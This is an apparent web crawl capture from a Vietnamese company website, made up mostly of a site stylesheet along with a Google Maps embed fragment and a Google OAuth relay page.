    }(document, 'script', 'facebook-jssdk'));</script>
    
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://hahuco.vn/librarys/bando-ajax-1.html
body_size: 166
content:
<div class="f-detail clearfix">        
    <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7449.330979223058!2d105.911228!3d21.006042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x35ed28694e9406af!2zQ8O0bmcgdHkgVE5ISCBYw6J5IGzhuq9wIC0gROG7i2NoIHbhu6UgdsOgIFRoxrDGoW5nIG3huqFpIEjhuqNpIEjGsG5n!5e0!3m2!1svi!2s!4v1480403347138" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>
</div><!-- End .f-detail -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhahuco.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="TBS4n0g2JIXeQxGnr748HQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="TBS4n0g2JIXeQxGnr748HQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/templates/css.css
body_size: 8549
content:
@charset "utf-8";

/************************************************************************************
CSS RESET
*************************************************************************************/

*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px;}
h2{font-size:14px;} 
h3{font-size:13px;} 
h4{font-size:12px;} 
h5{font-size:11px;} 
h6{font-size:10px;} 
a{text-decoration:none;} 
p{padding: 0 0 10px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  {
        margin: 0;
        padding: 0;
        outline: 0;
}
/* remember to define focus styles! */
:focus {
        outline: 0;
}
ol, ul {
        list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #eee
}
table td, table th {border: 1px solid #eee; padding: 3px 10px;}
caption, th, td {
        font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: "";
}
blockquote, q {
        quotes: "" "";
}
strong, b {
	font-weight:bold;
}
em {
	font-style:italic;
}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}

input[type=text], input[type=password], input[type=file], input[type=submit], input[type=reset], textarea{
	-webkit-appearance:none;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}

input[type=number]::-webkit-inner-spin-button {
	opacity: 1;
}

/************************************************************************************
Reset HTML5 Elements to Block
*************************************************************************************/

main, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/************************************************************************************
CSS WEBSITE
*************************************************************************************/

html {background: #222;}
body {
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #444;
	line-height: 20px;
	max-width: 1920px;
	margin: 0 auto;
}
.css_body {	
	background: #fff;
	-webkit-text-size-adjust:100%;
	word-wrap: break-word;
	height: auto;
	min-height: 100%;
	letter-spacing: 0.2px;
}
.fixbody {overflow: hidden;}

#wrapper {position: relative; width: 100%; height: 100%;}

.min_wrap {width: 1170px; margin: 0 auto;}

.icon_web {}

.font_sty {}

/************************************************************************************
CSS HEADER
*************************************************************************************/

#header {background: #fff;}

.top_hea {border-bottom: 1px solid #f1f1f1; background: #f9f9f9; position: relative;}
.top_hea .min_wrap {position: relative;}

.lang_web {padding: 0; float: left;}
.lang_web a {display: inline-block; line-height: 30px; margin-right: 5px; position: relative;}
.lang_web a.active::before {
	content: "";
	height: 2px;
	background: #2a84fe;
	position: absolute;
	bottom: -2px; left: 0; right: 0;
}
.lang_web a img {position: relative; top: -1px;}

.mn_hea {float: right; padding-right: 42px;}
.mn_hea > li {float: left; position: relative;}
.mn_hea > li > a {
	font-size: 12px;
	display: block;
	color: #666;
	text-transform: capitalize;
	line-height: 30px;
	padding: 0 10px;
}
.mn_hea > li.active > a, .mn_hea > li:hover > a {color: #2a84fe;}

.banner {border-top: 1px solid #f8f8f8;}
.banner .min_wrap {padding: 15px 0; position: relative;}
.logo {display: inline-block;}
.logo img {display: inline-block; width: auto; height: 70px;}

.img_banner {
	height: 80px;
	position: absolute;
	top: 10px; right: 370px;
	display: block;
}

.hotline_hea {position: absolute; top: 30px; right: 0;}
.hotline_hea > li {float: left; position: relative; padding: 0 20px;}
.hotline_hea > li + li {border-left: 1px solid #f1f1f1;}
.hotline_hea > li:last-child {padding-right: 0;}
.hotline_hea > li i {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	background: #f6f6f6;
	width: 38px; height: 38px;
	line-height: 38px;
	color: #004091;
	font-size: 20px;
	position: absolute;
	top: 0; left: 20px;
}
.hotline_hea > li p {padding: 0 0 0 48px; font-size: 11px; line-height: 18px;}
.hotline_hea > li a {font-size: 16px; font-weight: 700;}

.nav_mn {background: #2a84fe; height:46px; line-height:46px; position: relative;}
.nav_mn .min_wrap {position: relative; z-index: 2;}
.ul_mn > li {float: left; position: relative; padding-right: 1px;}
.ul_mn > li:before {
	content: "";
	background: #fff;
	width: 1px; height: 10px;
	position: absolute;
	top: 17px; right: 0;
}
.ul_mn > li > a {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	line-height: 46px;
	padding: 0 15px;
}
.ul_mn > li:first-child > a {padding: 0 10px;}
.ul_mn > li > a .fa-home {font-size: 20px; position: relative; top: 2px;}
.ul_mn > li:last-child:before, .ul_mn > li.active:before {display: none;}
.ul_mn > li:before {
    content: "";
    background: #fff;
    width: 1px;
    height: 10px;
    position: absolute;
    top: 17px;
    right: 0;
}
.ul_mn > li.active > a {background: #004091;}
.ul_mn > li:hover > ul.mn_child_01 {visibility: visible; z-index: 100; opacity: 1; top: 46px;}
.ul_mn > li > ul.mn_child_01 {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0; top: 50px;
	background: #fff;
	width: 360px;
	padding: 2px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	z-index: 100;
}
.ul_mn > li > ul.mn_child_01::before {
	border-bottom: 5px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	top: -5px; left: 15px;
	z-index: 1;
}
.ul_mn > li > ul.mn_child_01 > li {position: relative; float: left; width: 180px;}
.ul_mn > li > ul.mn_child_01 > li > a {
	color: #444; 
	display: block; 
	padding: 7px 15px; 
	font-size:13px;
	line-height:25px;
	white-space: nowrap; 
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: capitalize;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.ul_mn > li > ul.mn_child_01 > li:hover > a {background: #00b8f6; color: #fff;}

.click_s {
	color: #666;
	width: 30px; height: 30px;
	text-align: center;
	line-height: 30px;
	position: absolute;
	top: 0; right: 0;
	background: #fff;
	font-size: 14px;
	border-right: 1px solid #f1f1f1;
	border-left: 1px solid #f1f1f1;
}
.click_s:hover {color: #2a84fe;}
.form_s {
	background: rgba(255,255,255,1);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	margin: auto;
	z-index: 9999;
	visibility: hidden;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.form_s.active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
.close_form_s {
	font-size: 40px !important;	
	font: normal normal normal 14px/1 FontAwesome;
	color: #000 !important;
	position: absolute !important;
	top: 40px !important; right: 40px;
	display: block;
	cursor: pointer;
	z-index: 102;
	margin: 0px !important;
}
.close_form_s::before {content: "\f057";}
.d_form_s {
	width: 50%;
	margin: auto;
	position: relative;
	padding-top: 60px;
}
.ipt_form_s {
	width: 100%; height: 60px;
	border: 0;
	border-bottom: 1px solid #eee;
	font-size: 20px;	
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.btn_form_s {
	border: 0;
	cursor: pointer;
	text-indent: -9999px;
	width: 60px; height: 60px;
	background: url(../imgs/layout/icon_0.png) no-repeat center;
	background-size: 40px 40px;
	color: #000;
	position: absolute;
	bottom: 0; right: 0;
}

/************************************************************************************
CSS CONTAINER
*************************************************************************************/

#container {min-height: 500px;}

.f_home {padding: 20px 0;}

.dt_h {padding: 20px 0; background: #f6f6f6;}
.swiper3 .swiper-slide figure {
	position: relative;
	background: #fff;
	text-align: center;
	height: 80px;
}
.swiper3 .swiper-slide figure img {
	display: block;
	width: auto; max-width: 100%;
	max-height: 100%;
	margin: auto;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
}

.top_container {overflow: hidden;}

.slide {float: left; width: 780px; margin-right: 20px;}
.swiper1 .swiper-slide {height: 405px; background: #f6f6f6;}
.swiper1 .swiper-slide img {display: block; width: 100%; height: 100%;}
.swiper1 .swiper-button-prev-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	left: -60%;
}
.swiper1:hover .swiper-button-prev-1 {left: 15px;}
.swiper1 .swiper-button-next-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	right: -60%;
}
.swiper1:hover .swiper-button-next-1 {right: 15px;}

.news_h {overflow: hidden;}
.news_h_spec {position: relative;}
.news_h_spec figure {height: 222px;}
.news_h_spec figure img {display: block; width: 100%; height: 100%;}
.news_h_spec h3 {
	position: absolute;
	bottom: 0; right: 0; left: 0;
	z-index: 1;
	padding: 20px 15px 10px 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.news_h_other > li {margin-top: 1px; position: relative;}
.news_h_other > li::before {
	content: "";
	width: 60px; height: 60px;
	background: #eee url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li:nth-child(2n)::before {
	content: "";
	width: 60px; height: 60px;
	background: #ddd url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li > a {
	padding: 10px 70px 10px 15px;
	background: #f6f6f6;
	color: #444;
	display: block;
	height: 33px;
	overflow: hidden;
}
.news_h_other > li:nth-child(2n) > a {background: #f1f1f1;}
.news_h_other > li > a:hover {color: #fff; background: #2a84fe;}

.note_h {padding-top: 20px;}
.ul_note_h {overflow: hidden; border: 1px solid #eee; border-bottom: 2px solid #eee;;}
.ul_note_h > li {
	float: left;
	width: 33.3333%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px 20px 25px 85px;
	position: relative;
	line-height: 16px;
}
.ul_note_h > li + li {border-left: 1px solid #eee;}
.ul_note_h > li strong {display: block; font-size: 15px; color: #004091; margin-bottom:5px; padding: 2px 0;}
.ul_note_h > li span {display: block; color: #999; font-size: 11px; line-height: 14px;}
.icon_note_h {
	position: absolute;
	top: 25px; left: 20px;
	width: 50px; height: 50px;
}
.icon_note_h_1 {background: url(../imgs/layout/icon_2.png) no-repeat center center;}
.icon_note_h_2 {background: url(../imgs/layout/icon_3.png) no-repeat center center;}
.icon_note_h_3 {background: url(../imgs/layout/icon_4.png) no-repeat center center;}

.prod_h {padding: 20px 0;}

.t_prod_h {
	height: 34px; 
	background: url(../imgs/layout/bg_t_prod_h.png) repeat-x; 
	position: relative;
}
.h_prod_h {
	text-transform: uppercase;
	display: inline-block;
	line-height: 33px;
	background: #2a84fe;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	padding: 0 15px;
	min-width: 145px;
	position: relative;
}
.h_prod_h::before {
	content: "";
	background: url(../imgs/layout/bg_h_prod_h.png) no-repeat;
	width: 23px; height: 33px;
	position: absolute;
	top: 0; right: -23px;
}
.ul_child_prod_h {position: absolute; top: 0; right: 0; overflow: hidden;}
.ul_child_prod_h > li {float: left; padding: 0 11px; position: relative;}
.ul_child_prod_h > li::before {
	content: "";
	width: 1px; height: 10px;
	background: #fff;
	position: absolute;
	top: 12px; left: 0;
}
.ul_child_prod_h > li::after {
	content: "";
	width: 1px; height: 10px;
	background: #ececec;
	position: absolute;
	top: 12px; right: 0;
}
.ul_child_prod_h > li:first-child::before, .ul_child_prod_h > li:last-child::after {display: none;}
.ul_child_prod_h > li > a {
	color: #888;
	display: block;
	line-height: 34px;
}
.ul_child_prod_h > li > a:hover {color: #004091;}

.ul_prod {border-top: 1px solid #ececec; border-left: 1px solid #ececec;}
.ul_prod > li {
	float: left;
	border-right: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	width: 16.6666%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.ul_prod > li:hover, .swiper2 .swiper-slide:hover {
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.in_prod {position: relative;}
.in_prod > a {padding: 15px 15px 10px 15px; display: block;}
.img_prod {height: 163px; position: relative;}
.img_prod img {display: block; width: 100%; height: 100%;}
.name_prod {
	font-size: 13px;
	text-transform: uppercase;
	text-align: center;
	color: #333;
	height: 40px;
	overflow: hidden;
	padding-top: 10px;
	font-weight: 500;
}
.ul_prod > li:hover .name_prod, .swiper2 .swiper-slide:hover .name_prod {color: #004091;}

.fcb_xg {
	text-align: center;
	display: block;
	font-size: 10px;
	text-transform: uppercase;
	color: #777;
	text-shadow: 1px 1px 0 #FFF;
	background: rgb(244,244,244); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(236,236,236,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	position: absolute;
	z-index: 12;
	bottom: -25px; left: -1px; right: -1px;
	padding: 2px 0px !important;
	visibility: hidden;	
}
.fcb_xg:hover {
	text-shadow: none;
	color: #fff;
	background: #2a84fe;
}
.ul_prod > li:hover .fcb_xg, .swiper2 .swiper-slide:hover .fcb_xg {visibility: visible;}

.label_prod_1 {
	background: url(../imgs/layout/icon_5.png) no-repeat;
	width: 40px; height: 20px;
	position: absolute;
	top: 10px; left: 10px;
	z-index: 11;
}
.label_prod_2 {
	background: url(../imgs/layout/icon_8.png) no-repeat;
	width: 38px; height: 50px;
	position: absolute;
	top: 10px; right: 10px;
	z-index: 11;
}

.swiper2 {padding: 1px 1px 24px 1px !important;}
.swiper2 .swiper-wrapper {}
.swiper2::before {
	content: "";
	position: absolute;
	top: 0; right: 0; bottom: 23px; left: 0;
	border: 1px solid #ececec;
	background: #ececec;
}
.swiper2 .swiper-slide {background: #fff;}
.swiper-button-prev-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_6.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	left: auto !important;
	right: 30px !important;
}
.swiper-button-next-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_7.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	right: 15px !important;
}

.breacrum {background: #f6f6f6;}
.breacrum .min_wrap {position: relative; padding: 6px 0 7px 0;}
.ul_breacrum {padding-left: 35px; position: relative;}
.ul_breacrum::before {
	content: "";
	background: url(../imgs/layout/icon_9.png) no-repeat;
	width: 7px; height: 9px;
	position: absolute;
	top: 2px; left: 18px;
}
.ul_breacrum > li {display: inline-block; color: #666; font-size: 11px;}
.ul_breacrum > li::after {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
	margin: 0 5px;
}
.ul_breacrum > li:last-child::after {display: none;}
.ul_breacrum > li > a {color: #666; text-transform: capitalize;}
.ul_breacrum > li > a:hover {color: #333;}

.addthis_sharing_toolbox {position: absolute; top: 9px; right: -5px;}

.f_cont {padding: 20px 0 40px 0;}

.swiper4 {margin-bottom: 40px !important;}
.swiper4 .swiper-slide {background: #f6f6f6;}
.swiper4 .swiper-slide:nth-child(2n) {background: #fafafa;}
.swiper4 .swiper-slide figure {height: 195px;}
.swiper4 .swiper-slide figure img {display: block; width: 100%; height: 100%;}
.swiper4 .swiper-slide h3 {
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	color: #333;
	font-weight: 500;
	padding: 7px 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background: #eee;
}
.swiper4 .swiper-slide:nth-child(2n) h3 {background: #f6f6f6;}
.swiper4 .swiper-slide:hover h3 {background: #2a84fe; color: #fff;}

.t_cont {
	position: relative;
	border-bottom: 1px solid #ececec;
	padding-bottom: 12px;
}
.h_t_cont {
	display: inline-block;
	text-transform: uppercase;
	color: #004091;
	font-size: 20px;
	font-weight: 700;
	position: relative;
}
.h_t_cont::before {
	content: "";
	height: 3px;
	background: #004091;
	position: absolute;
	bottom: -17px; left: 0; right: 0;
}
.filter_prod {position: absolute; top: -3px; right: 0;}
.slec_filter_prod {
	border: 0;
	background: #f6f6f6 url(../imgs/layout/arrown_menu_accordion.png) no-repeat center right 10px;
	background-size: auto 6px;
	height: 28px;
	-webkit-border-radius: 14px !important;
	-moz-border-radius: 14px !important;
	border-radius: 14px !important;
	float: left;
	padding: 0 28px 0 14px;
}
.slec_filter_prod option {background: #fff;}
.rs_filter_prod {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	width: 28px; height: 28px;
	line-height: 30px;
	background: #f6f6f6;
	float: left;
	color: #555;
	margin-left: 10px;
	display: block;
}
.rs_filter_prod i {font-size: 14px;}

.nd_prod_c {padding: 15px 0;}

.prod_h_D_other {padding: 40px 0 0 0;}

.page_prod_D {overflow: hidden; position: relative;}
.content {float: left; width: 690px;}
.sidebar {float: right; width: 450px;}
.in_content {
	border: 1px solid #f1f1f1;
	border-top: 0;
	padding: 15px 19px;
}

.content_page {float: left; width: 870px; margin-right: 30px; overflow: hidden;}
.sidebar_page {overflow: hidden;}
.m_content_page {border: 1px solid #f1f1f1; padding: 15px;}

.ul_share_social {padding-top: 20px; line-height: 18px;}
.ul_share_social > li {float: left;}
.ul_share_social > li + li {margin-left: 7px;}

.slide_D {background: #fafafa; padding: 10px; position: relative; overflow: hidden;}
.slide_D .label_prod_1 {top: 20px; left: 20px;}
.slide_D .label_prod_2 {top: 20px; right: 20px;}
.swiper5 .swiper-slide {background: #fff; height: 380px; text-align: center;}
.swiper5 .swiper-slide img {
	display: inline-block;
	width: auto;
	max-width: 100%; height: 100%;
}
.swiper-button-prev-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: left 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	left: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}
.swiper-button-next-5 {
	width: 60px !important; height: 60px !important;
	background-size: auto 20px !important;
	background-position: right 35px center !important;
	background-color: #fafafa;
	margin-top: -30px !important;
	right: -30px !important;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
}

.in_sidebar {background: #fafafa; padding: 20px;}
.h_prod_D {
	text-transform: uppercase;
	color: #111;
	font-size: 20px;
	line-height: 30px;
}
.tool_prod_D {font-size: 11px; color: #666;}
.des_prod_D {background: #fff; padding: 15px;}
.des_prod_D ul {list-style: outside disc; margin-left: 18px;}
.des_prod_D ul li {padding-left: 5px;}
.other_prod_D {overflow: hidden; padding: 15px 0;}
.l_other_prod_D {padding: 0; float: left;}
.l_other_prod_D strong {display: inline-block; margin-right: 5px;}
.l_other_prod_D span i {font-size: 14px;}
.r_other_prod_D {float: right; padding: 0;}

.btn_prod_D {overflow: hidden;}
.btn_prod_D a {float: left; width: 49%;}
.btn_prod_D a i {font-size: 14px; margin-right: 5px;}
.btn_prod_D_1 {
	position: static !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(234,36,72); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(234,36,72,1) 0%, rgba(217,19,55,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(234,36,72,1) 0%,rgba(217,19,55,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2a84fe', endColorstr='#d91337',GradientType=0 ); /* IE6-9 */
}
.btn_prod_D_2 {
	float: right !important;
	display: block;
	line-height: 36px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	background: rgb(47,33,206); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(47,33,206,1) 0%, rgba(41,0,170,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(47,33,206,1) 0%,rgba(41,0,170,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f21ce', endColorstr='#2900aa',GradientType=0 ); /* IE6-9 */
}

.maps_ct {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:left}
.maps_ct iframe {width: 100% !important; height: 100% !important;}
.maps_ct2 {position: relative; height: 300px; background: #ccc; width:49%; margin-bottom:20px; float:right}
.maps_ct2 iframe {width: 100% !important; height: 100% !important;}
.mask_map {background: rgba(0,0,0,0); z-index: 2; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.f_contact {padding: 20px 0;}
.fc_1 {float: left; width: 49%;}
.fc_2 {float: right; width: 49%;}
.ul_ct > li {margin-bottom: 20px; position: relative;}
.ipt_ct {
	border: 1px solid #ddd;
	width: 100%; height: 34px;
	padding: 0 10px;	
	color: #777;
}
.txt_ct {
	border: 1px solid #ddd;
	width: 100%; min-height: 100px;
	padding: 10px;
	color: #777;
	resize: vertical;	
}
.ipt_ct:focus, .txt_ct:focus {border: 1px solid #bbb; color: #333;}
.btn_ct {
	cursor: pointer;	
	background: #2a84fe;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 30px;
	border: 0;
	font-weight: bold;
}
.btn_ct:active {opacity: 0.9;}
.t_fc_1 {
	text-transform: uppercase;
	padding-bottom: 10px; 
	font-weight: 700; 
	font-size: 18px; 
	line-height: 24px;
	color: #333;
}
.m_fc_1 a {color: #2a84fe !important;}
.m_fc_1 a:hover {text-decoration: underline;}
.ul_m_fc_1 > li {padding: 5px 0; overflow: hidden;}
.ul_m_fc_1 > li i {
	font-size: 14px; 
	margin-right: 10px; 
	float: left; 
	text-align: center;
	width: 30px; height: 30px;
	line-height: 30px;
	background: #2a84fe;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: -4px;
	color: #fff;
}

.ul_dm_bv {}
.ul_dm_bv > li {padding: 20px 0; overflow: hidden;}
.ul_dm_bv > li:first-child {padding-top: 0;}
.ul_dm_bv > li:last-child {padding-bottom: 0;}
.ul_dm_bv > li + li {border-top: 1px solid #ececec;}
.ul_dm_bv > li figure {
	float: left;
	width: 250px; height: 170px;
	margin-right: 20px;
}
.ul_dm_bv > li figure img {display: block; width: 100%; height: 100%;}
.m_ul_dm_bv {overflow: hidden;}
.m_ul_dm_bv h3 {font-size: 15px; line-height: 25px; color: #323232;}
.m_ul_dm_bv h3:hover {color: #2a84fe;}
.m_ul_dm_bv .tool_user {padding: 5px 0;}
.m_ul_dm_bv p {color: #666;}
.m_ul_dm_bv span {color: #2a84fe; font-size: 12px;}
.m_ul_dm_bv span i {margin-left: 5px;}
.m_ul_dm_bv ol {padding: 5px 0 10px 0;}
.m_ul_dm_bv ol li {display: inline-block; color: #666; margin: 0 10px 0 1px;}
.m_ul_dm_bv ol li i {margin-right: 3px; position: relative; top: -1px;}

.block_sb +  .block_sb {margin-top: 2px;}
.sty_sb {background: #f9f9f9; padding: 20px; color: #525252;}
.t_sb {
	text-transform: uppercase;
	color: #525252;
	font-weight: 700;
	font-size: 15px;
	padding-left: 17px;
	line-height: 27px;
	border-left: 3px solid #2a84fe;
}

.ul_dm_sb {padding-top: 20px;}
.ul_dm_sb > li + li {margin-top: 10px;}
.ul_dm_sb > li > a {
	display: block;
	position: relative;
	padding: 0 30px 0 20px;
	color: #525252;
}
.ul_dm_sb > li > a::before {
	content: "\f178";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 4px; left: 0;
}
.ul_dm_sb > li:hover > a {color: #2a84fe}
.ul_dm_sb > li.active > a {font-weight: 500; color: #2a84fe}

.play_vd_sb {height: 180px; padding-top: 20px;}
.play_vd_sb iframe {width: 100% !important; height: 100% !important;}
.ul_vd_sb > li {margin-top: 10px;}
.ul_vd_sb > li > a {color: #525252;}
.ul_vd_sb > li:hover > a {color: #2a84fe;}
.ul_vd_sb > li.active > a {color: #2a84fe; font-weight: 500;}

.ul_tk_sb > li {overflow: hidden; margin-top: 15px;}
.ul_tk_sb > li strong {display: block; float: left; font-weight: 400;}
.ul_tk_sb > li span {display: block; float: right;}

.des_D {font-size: 15px; padding-bottom: 10px;}

.ul_download > li {
	font-size: 13px;
	position: relative;
	padding: 15px 70px 15px 10px;
	background: #f9f9f9;
}
.ul_download > li:nth-child(2n) {background: #fff;}
.ul_download > li > a {color: #333;}
.ul_download > li:hover > a {color: #2a84fe;}
.icon_download {
	display: block;
	width: 32px; height: 32px;
	background: url(../imgs/layout/icon_16.png) no-repeat;
	background-size: 32px 32px;
	position: absolute;
	top: 10px; right: 10px;
}

